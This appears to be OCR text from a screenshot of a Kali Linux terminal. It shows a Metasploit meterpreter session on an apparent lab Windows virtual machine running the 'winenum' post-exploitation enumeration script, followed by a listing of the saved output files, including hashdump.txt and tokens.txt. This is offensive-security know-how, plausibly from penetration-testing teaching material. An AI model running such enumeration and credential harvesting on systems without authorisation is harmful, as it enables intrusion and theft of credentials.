 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
meterpreter > run winenum
[*] Running Windows Local Enumeration Meterpreter Script
[*] New session on 192.168.183.169:1897...
[*] Saving general report to /root/.msf4/logs/scripts/winenum/ADMIN_20190921.5032/ADMIN_20190921.503
2.txt
[*] Output of each individual command is saved to /root/.msf4/logs/scripts/winenum/ADMIN_20190921.50
32
[*] Checking if ADMIN is a Virtual Machine ........
[*] This is a VMware Workstation/Fusion Virtual Machine
[*] UAC is Disabled
[*] Running Command List ...
[*] running command cmd.exe /c set
[*] running command netstat -ns
[*] running command netstat -nao
root@kali: ~/.msf4/logs/scripts/winenum/ADMIN_20190921.5032
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~/.msf4/logs/scripts/winenum/ADMIN_20190921.5032# ls
ADMIN_20190921.5032.txt net_session.txt
arp__a.txt net_share.txt
cmd_exe__c_set.txt netsh_firewall_show_config.txt
gpresult__SCOPE_COMPUTER__Z.txt netstat__nao.txt
gpresult__SCOPE_USER__Z.txt netstat__ns.txt
hashdump.txt netstat__vb.txt
ipconfig__all.txt net_user.txt
ipconfig__displaydns.txt net_view__domain.txt
net_accounts.txt net_view.txt
net_group_administrators.txt programs_list.csv
net_group.txt route_print.txt
net_localgroup_administrators.txt tasklist__svc.txt
net_localgroup.txt tokens.txt